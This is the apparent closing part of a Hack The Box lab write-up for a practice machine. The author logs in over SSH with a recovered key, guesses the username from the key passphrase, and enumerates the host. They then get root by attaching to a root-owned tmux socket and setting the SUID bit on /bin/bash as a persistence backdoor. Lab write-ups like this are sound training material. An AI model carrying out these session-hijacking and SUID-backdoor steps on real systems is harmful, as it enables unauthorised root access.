
Now that I have the password, I give the correct permissions to the private key and try to connect, but I have a new problem, I have no valid username. If I try some common usernames I have no luck and there is also a problem with the encryption algorithm used, on my machine I can not connect because it is deprecated so I must use the parameter indicated to connect using RSA. Finding the username stuck me, until I found a hint that the community gave me, and also I avoid a brute force attack. I only had to look for possible candidates in the key password itself, with the last one I was able to connect, access the first flag and perform the first enumeration commands (I confirmed that the codename was Precise).
chmod 600 id_rsa
ls -la ./id_rsa
ssh -i id_rsa root@10.10.10.79
# sign_and_send_pubkey: no mutual signature supported
ssh -i id_rsa root@10.10.10.79 -vv
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa root@10.10.10.79
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa heart@10.10.10.79
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa bleed@10.10.10.79
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa believe@10.10.10.79
ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i id_rsa hype@10.10.10.79
whoami
export TERM=xterm
hostname -I
id
groups
uname -a
lsb_release -a




After the first few Enumeration commands, I find the unintended path to Escalate privileges through Polkit’s pkexec tool which may be vulnerable to PwnKit, but I’m going to look for the real attack vector. After exploring the file system a bit I find a hidden folder and even more interestingly, a file that turns out to be a socket from a Tmux session. I succeed in connecting to the session with tmux, and since it belonged to the root user I can make changes to the system that allow me to establish persistence as the user with maximum privileges (set the SUID bit of the Bash shell). I exit the session and I can execute the command to obtain a shell, and that this one attends to the user owner of the binary (root), this way I succeed to Escalate privileges and to create Persistence. I access the last flag and finish engaging the box.
Tmux is a terminal multiplexer for Unix-like operating systems. It allows multiple terminal sessions to be accessed simultaneously in a single window. It is useful for running more than one command-line program at the same time.
Tmux can be prone to a local privilege-escalation vulnerability because it fails to properly drop group permissions obtained through setGID.
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec
getcap / -r 2>/dev/null
crontab -l
sudo -l
ls -la
# .devs
cd .devs
ls
# dev_sess
file dev_sess
# dev_sess: socket
tmux -S dev_sess
whoami
chmod u+s /bin/bash
exit
bash -p






Another box that did not present a great complexity at the beginning but then led me to get stuck due to my lack of ability to think outside the box, but with great effort I was able to overcome. Each Hack The Box lab gives me a great knowledge and also makes me see the reality of this IT field, not only technical skills are needed but even more important ones like lateral thinking must be developed. I kill the box and look for my next challenge.